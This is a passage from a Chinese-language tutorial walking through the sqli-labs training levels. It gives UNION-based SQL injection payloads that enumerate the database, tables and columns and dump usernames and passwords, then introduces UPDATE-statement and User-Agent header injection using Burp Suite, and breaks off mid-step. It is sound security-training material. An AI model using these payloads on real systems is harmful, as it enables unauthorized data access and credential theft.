
2.判断注入点
输入‘后报错,显示如图所示:
3.判断字段数
输入框中输入 username’ order by 3 # 报错 输入username’ order by 2 不报错,说明只有两列。
4.判断回显点
输入框中输入 username’s union select 1,2 #

5. 查询数据库名
输入框中输入:username’ union select 1,database() #

可知数据库名为security
6. 查询表名
输入框中输入:username’ union select 1,group_concat(table_name) from information_schema.tables where table_schema = ‘security’#

7. 查询列名
输入框:username’ union select 1,group_concat(column_name) from information_schema.columns where table_name = ‘users’ and table_schema = ‘security’ #

8. 查询数据
输入框中输入:username’ union select group_concat(username),group_concat(password) from users#

UPDATE语句注入
在Less-17这关,我们发现是一个修改密码的框,查看源码发现先select语句后又执行了update语句,update语句注入和select语句是一样的,与上述几关一样,但这关Username有过滤,故无法注入,选择对password进行注入。
HTTTP请求头注入
背景知识:
Request 请求数据包数据格式
1.请求行:请求类型/请求资源路径、协议的版本和类型
2.请求头:一些键值对,浏览器与 web 服务器之间都可以发送,特定的某种含义
3.空行:请求头与请求体之间用一个空行隔开;
4.请求体:要发送的数据(一般 post 提交会使用);例:user=123&pass=123
请求行
请求行由三个标记组成:请求方法、请求 URL 和 HTTP 版本,它们用空格分享。
例如:GET /index.html HTTP/1.1
HTTP 规划定义了 8 种可能的请求方法:
GET:检索 URL 中标识资源的一个简单请求
HEAD:与 GET 方法相同,服务器只返回状态行和头标,并不返回请求文档
POST:服务器接受被写入客户端输出流中的数据的请求
PUT:服务器保存请求数据作为指定 URL 新内容的请求
DELETE:服务器删除 URL 中命令的资源的请求
OPTIONS:关于服务器支持的请求方法信息的请求
TRACE:web 服务器反馈 Http 请求和其头标的请求
CONNECT :已文档化,但当前未实现的一个方法,预留做隧道处理
请求头
由关键字/值对组成,每行一对,关键字和值用冒号分享。请求头标通知服务器腾于客户端的功能和标识。
HOST: 主机或域名地址
Accept:指浏览器或其他客户可以接爱的 MIME 文件格式。Servlet 可以根据它判断并返回适当的文件格
式。
User-Agent:是客户浏览器名称
Host:对应网址 URL 中的 Web 名称和端口号。
Accept-Langeuage:指出浏览器可以接受的语言种类,如 en 或 en-us,指英语。
connection:用来告诉服务器是否可以维持固定的 HTTP 连接。http 是无连接的,HTTP/1.1 使用 Keep-Alive
为默认值,这样,当浏览器需要多个文件时(比如一个 HTML 文件和相关的图形文件),不需要每次都建立
连接
Cookie:浏览器用这个属性向服务器发送 Cookie。Cookie 是在浏览器中寄存的小型数据体,它可以记载
和服务器相关的用户信息,也可以用来实现会话功能。
Referer : 表 明 产 生 请 求 的 网 页 URL 。 如 比 从 网 页 /icconcept/index.jsp 中 点 击 一 个 链 接 到 网 页
/icwork/search , 在 向 服 务 器 发 送 的 GET/icwork/search 中 的 请 求 中 , Referer 是
http://hostname:8080/icconcept/index.jsp。这个属性可以用来跟踪 Web 请求是从什么网站来的。
Content-Type:用来表名 request 的内容类型。可以用 HttpServletRequest 的 getContentType()方法取得。
Accept-Charset:指出浏览器可以接受的字符编码。英文浏览器的默认值是 ISO-8859-1.
Accept-Encoding:指出浏览器可以接受的编码方式。编码方式不同于文件格式,它是为了压缩文件并加
速文件传递速度。浏览器在接收到 Web 响应之后先解码,然后再检查文件格式。
空行
最后一个请求头标之后是空行,发送回车符和退行,通知服务器以下不再有头标。
请求数据
使用 POST 传送,最常使用的是 Content-Type 和 Content-Length 头标。
以Less-18为例:
- 首先打开抓包工具burpsuite 对数据包进行抓包,并提交到Repeater中去

- 修改提交头中的User-agent字段